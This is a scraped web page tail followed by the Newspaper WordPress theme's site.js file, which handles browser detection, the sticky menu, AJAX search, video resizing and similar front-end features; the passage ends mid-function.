<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696cb35f79392
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'46',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "46" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2
body_size: 29678
content:
"use strict";

/*  ----------------------------------------------------------------------------
    td_detect - browser detection object (instance)
    v1.1
 */

var td_detect = new function () {

    //constructor
    this.is_ie8 = false;
    this.is_ie9 = false;
    this.is_ie10 = false;
    this.is_ie11 = false;
    this.is_ie = false;
    this.is_safary = false;
    this.is_chrome = false;
    this.is_ipad = false;

    this.is_touch_device = false;

    this.has_history = false;

    this.is_phone_screen = false;

    this.is_ios = false;

    this.is_android = false;

    // is touch device ?
    this.is_touch_device = !!('ontouchstart' in window);

    this.is_mobile_device = false;

    // detect ie8
    if (jQuery('html').is('.ie8')) {
        this.is_ie8 = true;
        this.is_ie = true;
    }



    // detect ie9
    if (jQuery('html').is('.ie9')) {
        this.is_ie9 = true;
        this.is_ie = true;
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
        jQuery("html").addClass("ie10");
        this.is_ie10 = true;
        this.is_ie = true;
        //alert('10');
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery("html").addClass("ie11");
        this.is_ie11 = true;
        //this.is_ie = true; //do not flag ie11 as is_ie
        //alert('11');
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        this.has_history = true;
    }

    //check for safary
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        this.is_safary = true;
    }

    //chrome and chrome-ium check
    this.is_chrome = /chrom(e|ium)/.test(navigator.userAgent.toLowerCase());

    this.is_ipad = navigator.userAgent.match(/iPad/i) != null;



    this.is_ios = /(iPad|iPhone|iPod)/g.test( navigator.userAgent );


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scroll_into_view
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        this.is_mobile_device = true;
    }

    /**
     * function to check the phone screen
     * @see td_events
     * The jQuery windows width is not reliable cross browser!
     */
    this.run_is_phone_screen = function () {
        if ((jQuery(window).width() < 768 || jQuery(window).height() < 768) && this.is_ipad === false) {
            this.is_phone_screen = true;

        } else {
            this.is_phone_screen = false;
        }

        //console.log(this.is_phone_screen + ' ' + jQuery(window).width() + ' ' + jQuery(window).height());
    };



    this.run_is_phone_screen();


    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if(user_agent.indexOf("android") > -1) {
        this.is_android = true;
    }



};




/*  ----------------------------------------------------------------------------
    tagDiv magic cache
    v1.0
 */
var td_local_cache = {
    data: {},
    remove: function (resurce_id) {
        delete td_local_cache.data[resurce_id];
    },
    exist: function (resurce_id) {
        return td_local_cache.data.hasOwnProperty(resurce_id) && td_local_cache.data[resurce_id] !== null;
    },
    get: function (resurce_id) {
        return td_local_cache.data[resurce_id];
    },
    set: function (resurce_id, cachedData) {
        td_local_cache.remove(resurce_id);
        td_local_cache.data[resurce_id] = cachedData;
    }
};

/*
    td_util.js
    v1.1
 */

"use strict";



/*  ----------------------------------------------------------------------------
    tagDiv utility class
 */
var td_util = {


    /**
     * utility function, used by td_post_images.js
     * @param class_selector
     */
    image_move_class_to_figure: function (class_selector) {
        jQuery('figure .' + class_selector).each(function() {
            jQuery(this).parent().parent().addClass(class_selector);
            jQuery(this).removeClass(class_selector);
        });
    },



    /**
     * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
     * @param variable_name
     * @returns {*}
     */
    get_backend_var: function(variable_name) {
        if (typeof window[variable_name] === 'undefined') {
            return '';
        }
        return window[variable_name];
    },



    /**
     * scrolls to a dom element
     * @param dom_element
     */
    scroll_to_element: function(dom_element, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var dest;

        //calculate destination place
        if (dom_element.offset().top > jQuery(document).height() - jQuery(window).height()) {
            dest = jQuery(document).height() - jQuery(window).height();
        } else {
            dest = dom_element.offset().top;
        }
        //go to destination
        jQuery("html, body").animate({ scrollTop: dest }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },


    /**
     * scrolls to a dom element - the element will be close to the center of the screen
     * !!! compensates for long distances !!!
     */
    scroll_into_view: function (dom_element) {

        if (td_detect.is_mobile_device === true) {
            return; //do not run on any mobile device
        }

        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var destination = dom_element.offset().top;
        destination = destination - 150;

        var distance = Math.abs(jQuery(window).scrollTop() - destination);
        var computed_time = distance / 5;
        //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

        //go to destination
        jQuery("html, body").animate({ scrollTop: destination }, {
                duration: 1100 + computed_time,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },

    /**
     * scrolls to a position
     * @param px_from_top - pixels from top
     */
    scroll_to_position: function(px_from_top, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();

        //go to destination
        jQuery("html, body").animate({ scrollTop: px_from_top }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },
    td_move_y: function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }


};


/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */


var td_affix = {

    //settings, obtained from ext
    menu_selector: '', //the affix menu (this element will get the td-affix)
    menu_wrap_selector: '', //the menu wrapper / placeholder
    tds_snap_menu: '', //the panel setting


    top_offset: 0, //how much the menu is moved from the original position when it's affixed
    menu_offset: 0, //used to hide the menu on scroll
    is_requestAnimationFrame_running:false, //prevent multiple calls to requestAnimationFrame
    is_menu_affix: false, //the current state of the menu, true if the menu is affix
    is_top_menu:false, //true when the menu is at the top of the screen (0px topScroll)

    //menu offset boundaries - so we do not fire the animation event when the boundary is hit
    menu_offset_max_hit: false,
    menu_offset_min_hit: true,


    scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

    /**
     * run the affix, we use the menu wrap selector to compute the menu position from top
     *
       {
            menu_selector: '.td-header-main-menu',
            menu_wrap_selector: '.td-header-menu-wrap',
            tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
        }
     */
    init : function init (atts) {

        //read the settings
        td_affix.menu_selector = atts.menu_selector;
        td_affix.menu_wrap_selector = atts.menu_wrap_selector;
        td_affix.tds_snap_menu = atts.tds_snap_menu;

        //the snap menu is disabled from the panel
        if (!td_affix.tds_snap_menu) {
            return;
        }

        //compute on semi dom ready
        td_affix.compute_top();


        //recompute when all the page + logos are loaded
        jQuery(window).load(function() {
            td_affix.compute_top();

            //recompute after 1 sec for retarded phones
            setTimeout(function(){
                td_affix.compute_top();
            }, 1000);
        });




    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        //do not run if we don't have a snap menu
        if (!td_affix.tds_snap_menu) {
            return;
        }


        /*  ----------------------------------------------------------------------------
            scroll direction + delta (used by affix for now)
            to run thios code:
             - td_affix.tds_snap_menu != '' (from above)
             - td_affix.tds_snap_menu != 'snap'
         */
        if (td_affix.tds_snap_menu != 'snap') { //do not run on snap
            if ((td_affix.tds_snap_menu != 'smart_snap_mobile' || td_detect.is_phone_screen === true)) {  // different from smart_snap_mobile or td_detect.is_phone_screen === true
                //console.log('rrr');
                var scroll_direction = '';
                var scrollDelta = 0;

                //check the direction
                if (scrollTop != td_affix.scroll_window_scrollTop_last) { //compute direction only if we have different last scroll top
                    // compute the direction of the scroll
                    if (scrollTop > td_affix.scroll_window_scrollTop_last) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                    //calculate the scroll delta
                    scrollDelta = Math.abs(scrollTop - td_affix.scroll_window_scrollTop_last);
                }

                td_affix.scroll_window_scrollTop_last = scrollTop;
            }
        }

        /*  ---------------------------------------------------------------------------- */



        //if the menu is in the affix state
        if (scrollTop > td_affix.top_offset || td_affix.is_top_menu === true) {

            //get the menu element
            var td_affix_menu_element = jQuery(td_affix.menu_selector);
            
            //turn affix on for it
            td_affix._affix_on(td_affix_menu_element);


            //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
            if (td_affix.tds_snap_menu == 'snap' || (td_affix.tds_snap_menu =='smart_snap_mobile' && td_detect.is_phone_screen === false)) {
                return;
            }

            /*    ---  end simple snap  ---  */


            /*  ----------------------------------------------------------------------------
                check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
             */



            // boundary check - to not run the position on each scroll event
            if ((td_affix.menu_offset_max_hit === false && scroll_direction=='down') || (td_affix.menu_offset_min_hit === false && scroll_direction=='up')) {
                //request animation frame
                if (td_affix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        var offset = 0;


                        if (scrollTop > 0) { // ios returns negative scrollTop values
                            if (scroll_direction == 'down') {

                                //compute the offset
                                offset = td_affix.menu_offset - scrollDelta;
                                if (offset < -80) {
                                    offset = -80;
                                }

                            } else if (scroll_direction == 'up') {
                                //compute the offset
                                offset = td_affix.menu_offset + scrollDelta;
                                if (offset > 0) {
                                    offset = 0;
                                }
                            }

                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        td_affix.is_requestAnimationFrame_running = true;

                        //move the menu
                        td_util.td_move_y(td_affix_menu_element[0], offset);
                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if (offset == 0) {
                            td_affix.menu_offset_min_hit = true;
                        } else {
                            td_affix.menu_offset_min_hit = false;
                        }

                        if (offset == -80) {
                            td_affix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if(td_detect.is_ios === true) {
                                td_affix_menu_element.hide();
                            }
                        } else {
                            td_affix.menu_offset_max_hit = false;

                            if(td_detect.is_ios === true) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }


                        td_affix.is_requestAnimationFrame_running = false;




                        td_affix.menu_offset = offset; //update the current offset of the menu


                    },td_affix_menu_element[0]);

                }
                //console.log(offset + ' ' + scroll_direction);

            } //end boundary check



        } else {
            td_affix._affix_off(jQuery(td_affix.menu_selector));
        }

    },


    /**
     * calculates the affix point (the distance from the top when affix should be enabled)
     * @see td_affix.init()
     * @see td_events
     */
    compute_top: function compute_top() {
        td_affix.top_offset = jQuery(td_affix.menu_wrap_selector).offset().top;

        //check to see if the menu is at the top of the screen
        if (td_affix.top_offset == 1) {
            //switch to affix - because the menu is at the top of the page
            //td_affix._affix_on(jQuery(td_affix.menu_selector));
            td_affix.is_top_menu = true;
        } else {
            //check to see the current top offset
            td_affix.is_top_menu = false;

        }
        td_affix.td_events_scroll(jQuery(window).scrollTop());

        //alert(td_affix.top_offset);
        //console.log('computed: ' + td_affix.top_offset);
    },



    /**
     * turns affix on for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_on: function _affix_on(td_affix_menu_element) {
        if (td_affix.is_menu_affix === false) {
            //make the menu fixed
            td_affix_menu_element.addClass('td-affix');

            //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').addClass('body-td-affix');

            td_affix.is_menu_affix = true;
        }
    },



    /**
     * Turns affix off for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_off: function _affix_off(td_affix_menu_element) {
        if (td_affix.is_menu_affix === true) {
            //make the menu normal
            jQuery(td_affix.menu_selector).removeClass('td-affix');

            //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').removeClass('body-td-affix');

            td_affix.is_menu_affix = false;

            //move the menu to 0 (ios seems to skip animation frames)
            td_util.td_move_y(td_affix_menu_element[0], 0);

            if(td_detect.is_ios === true) {
                td_affix_menu_element.show();
            }

        }
    }



};



/*  ----------------------------------------------------------------------------
    Affix menu
 */
td_affix.init({
    menu_selector: '.td-menu-background',
    menu_wrap_selector: '.td-menu-placeholder',
    tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
});




/*
    tagDiv - 2014 - Newspaper WordPress theme v4.0
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio

    Thanks for using our theme! :)
*/





var td_is_slide_moving = false; //disable touch when the touch sliders are moving




/*  ----------------------------------------------------------------------------
 Menu script
 */

jQuery('#td-top-menu .sf-menu').supersubs({
    minWidth:    10, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
});

if (td_detect.is_touch_device) {
    //touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:300,
        speed:'fast',
        useClick:true
    });
} else {
    //not touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:500,
        speed:200,
        useClick:false
    });
}

/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {



    //resize all the videos if we have them
    td_resize_videos();









    //put focus on search box in blog header
    jQuery('#search-button').click(function(){
        jQuery(this).delay(200).queue(function(){
            document.getElementById("td-header-search").focus();
            jQuery(this).dequeue();
        });
    });


    //retina images
    td_retina();

    //colorbox
    jQuery('.td-featured-img').colorbox({
        maxWidth:"95%",
        maxHeight:"95%",
        fixed:true
    });





    td_ajax_search();


    //srun the mobile menu on phones and on desktop (no ipad or big tablets with touch)
    if (td_detect.is_phone_screen || td_detect.is_touch_device === false) {
        //alert('mobile menu');
        //td_mobile_menu2();

        td_mobile_menu();
    }







    td_fake_clicks();







    //fake placeholder for ie
    jQuery('input, textarea').placeholder();



    //more stories box
    td_more_articles_box.init();



    if (td_detect.is_chrome === true || td_detect.is_ie10 || td_detect.is_ie11) {
        td_smooth_scroll();
    }


    setTimeout(function(){
        td_resize_page_sliders()
    }, 1500);

}); //end on load


/**
 * windlow.load
 */
jQuery(window).load(function() {
    td_resize_page_sliders();
});



/*  ----------------------------------------------------------------------------
 Scroll to top + animation stop
 */

var td_is_scrolling_animation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){
    if (td_is_scrolling_animation === false) {
        return;
    } else {
        td_is_scrolling_animation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (td_is_scrolling_animation === false) {
            return;
        } else {
            td_is_scrolling_animation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by td_events.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(td_is_scrolling_animation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(td_is_scrolling_animation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    td_util.scroll_to_position(0, 1200);

    return false;
});


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_create_cookie('td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait));
            }
        });
    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(td_is_scrolling_animation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(td_util.get_backend_var('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};



//click on a div -> go to a url
function td_fake_clicks() {
    jQuery('.td-fake-click').click(function(){
        window.location = jQuery(this).data("fake-click");
    });
}




var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(td_done_resizing, 500);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")) {
            //do nothing for playlist player youtube
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")) {
            //do nothing for playlist player vimeo
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    })


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var td_video = jQuery(this);
        td_video.attr('width', '100%');
        var td_video_width = td_video.width();
        td_video.css('height', td_video_width * 0.6, 'important');
    })


    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}




/*  ----------------------------------------------------------------------------
    Ajax search
 */
var td_aj_search_cur_sel = 0;
var td_aj_search_results = 0;
var td_aj_first_down_up = true;
function td_ajax_search() {




    jQuery('#td-header-search').keydown(function(event) {

        //console.log(event.keyCode);


        if ((event.which && event.which == 39) || (event.keyCode && event.keyCode == 39) || (event.which && event.which == 37) || (event.keyCode && event.keyCode == 37)) {
            //do nothing on left and right arrows
            td_aj_search_input_focus();
            return;
        }

        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {

            //redirectSearch('q');
            var td_aj_cur_element = jQuery('.td-aj-cur-element');
            if (td_aj_cur_element.length > 0) {
                //alert('ra');
                var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                window.location = td_go_to_url;
            } else {
                jQuery(this).parent().parent().submit();
            }

            return false; //redirect for search on enter
        } else {

            if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                // down
                td_aj_search_move_prompt_down();
                return false; //disable the envent

            } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                //up
                td_aj_search_move_prompt_up();
                return false; //disable the envent
            } else {

                //for backspace we have to check if the search query is empty and if so, clear the list
                if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                    //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                    var search_query = jQuery(this).val();
                    if (search_query.length == 1) {
                        jQuery('#td-aj-search').empty();
                    }

                }

                //various keys
                td_aj_search_input_focus();
                setTimeout("td_ajax_search_do_request()",100);
            }
            return true;
        }

    });



}

//moves the select up
function td_aj_search_move_prompt_up() {


    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results - 1;
        } else {
            td_aj_search_cur_sel--;
        }
    } else {
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results;
        } else {
            td_aj_search_cur_sel--;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');



    if (td_aj_search_cur_sel  > td_aj_search_results -1) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }



}

//moves the select prompt down
function td_aj_search_move_prompt_down() {

    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
    } else {
        if (td_aj_search_cur_sel === td_aj_search_results) {
            td_aj_search_cur_sel = 0;
        } else {
            td_aj_search_cur_sel++;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');

    if (td_aj_search_cur_sel > td_aj_search_results - 1 ) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }


}


// puts the focus on the input box
function td_aj_search_input_focus() {
    td_aj_search_cur_sel = 0;
    td_aj_first_down_up = true;
    jQuery('.td-search-form').fadeTo(100, 1);
    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');
}

//removes the focus from the input box
function td_aj_search_input_remove_focus() {
    if (td_aj_search_results !== 0) {
        jQuery('.td-search-form').css('opacity', 0.5);
    }
}

//makes an ajax request
function td_ajax_search_do_request() {

    if (jQuery('#td-header-search').val() == '') {
        td_aj_search_input_focus();
        return;
    }


    var search_query = jQuery('#td-header-search').val();


    //do we have a cache hit
    if (td_local_cache.exist(search_query)) {
        td_ajax_search_process_request(td_local_cache.get(search_query));
        return; //cache HIT
    }


    //fk no cache hit - do the real request



    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: 'td_ajax_search',
            td_string: search_query
        },
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(search_query, data);
            td_ajax_search_process_request(data);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

function td_ajax_search_process_request(data) {
    var current_query = jQuery('#td-header-search').val();

    //the search is empty - drop results
    if (current_query == '') {
        jQuery('#td-aj-search').empty();
        return;
    }

    var td_data_object = jQuery.parseJSON(data); //get the data object
    //drop the result - it's from a old query
    if (td_data_object.td_search_query !== current_query) {
        return;
    }

    //reset the current selection and total posts
    td_aj_search_cur_sel = 0;
    td_aj_search_results = td_data_object.td_total_in_list;
    td_aj_first_down_up = true;


    //update the query
    jQuery('#td-aj-search').html(td_data_object.td_data);

    /*
     td_data_object.td_data
     td_data_object.td_total_results
     td_data_object.td_total_in_list
     */
}




/*  ----------------------------------------------------------------------------
    Slider callbacks
 */
function slideStartedMoving(args) {
    td_is_slide_moving = true; //used on touch screens + mobile menu 2
}

function slideContentComplete(args) {
    td_is_slide_moving = false;
    if(!args.slideChanged) return false;
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}

function slideContentLoaded(args) {
    if(!args.slideChanged) return false;
   // console.log('loaded');
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}




/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!td_detect.is_touch_device && td_ad_background_click_link != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only if the background has background image
